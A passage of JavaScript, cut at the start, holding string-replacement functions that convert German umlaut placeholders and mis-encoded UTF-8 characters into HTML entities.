	myText=myText.replace(/-UE-/g, "&Uuml;");
	myText=myText.replace(/-ae-/g, "&auml;");
	myText=myText.replace(/-oe-/g, "&ouml;");
	myText=myText.replace(/-ue-/g, "&uuml;");
	myText=myText.replace(/--DM--/g, "&#8709;");
	myText=myText.replace(/-ss-/g, "&szlig;");
	return myText;
}
function replaceUmlauteHtml(myText){
// return myText;
	myText=myText.replace(/Ã„/g, "&Auml;");
	myText=myText.replace(/Ã–/g, "&Ouml;");
	myText=myText.replace(/Ãœ/g, "&Uuml;");
	myText=myText.replace(/Ã¤/g, "&auml;");
	myText=myText.replace(/Ã¶/g, "&ouml;");
	myText=myText.replace(/Ã¼/g, "&uuml;");
	myText=myText.replace(/Ã˜/g, "&oslash;");
	myText=myText.replace(/ÃŸ/g, "&szlig;");
	myText=myText.replace(/Ã©/g, "e");
	myText=myText.replace(/Ã‰/g, "E");
	return myText;
}
